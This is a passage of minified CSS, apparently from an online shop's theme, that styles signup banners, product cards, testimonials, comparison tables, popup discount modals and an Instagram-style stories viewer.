.rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn 